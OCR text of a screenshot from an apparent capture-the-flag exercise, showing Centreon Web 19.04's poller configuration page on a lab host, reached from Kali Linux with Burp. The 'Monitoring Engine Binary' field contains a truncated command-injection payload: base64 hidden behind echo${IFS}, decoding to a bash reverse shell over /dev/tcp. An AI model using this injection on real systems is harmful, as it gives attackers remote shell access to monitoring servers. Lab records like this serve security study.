 Activities Applications Places Firefox ESR Nov 29 15:45 1
Centreon - IT & Network Monitoring - Mozilla Firefox
Centreon - IT & N Centreon Web 19.04 CVE-2019-1302 Centreon v19.04 Centreon Web 19.04 Centreon Web 19.04 Centreon Web 19.04 Centreon Web 19.04 Centreon Web 19.04 centreon default
10.10.10.157/centreon/main.php?p=60901&o=c&server_id=1 150% Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
pollers hosts 0 0 0 services 0 0 0 0 December 1, 2019
2:51 PM
Configuration > Pollers
Save Reset
| Modify a poller Configuration
Server Information
? Poller Name * Central
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script centengine
? Monitoring Engine Binary echo${IFS}YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xM
? Monitoring Engine Statistics Binary /usr/sbin/centenginestats
? Perfdata file /var/log/centreon-engine/service-perfdata
Documentation | Centreon Support | Centreon | Github Project | Slack Copyright © 2005 - 2019
Read 10.10.10.157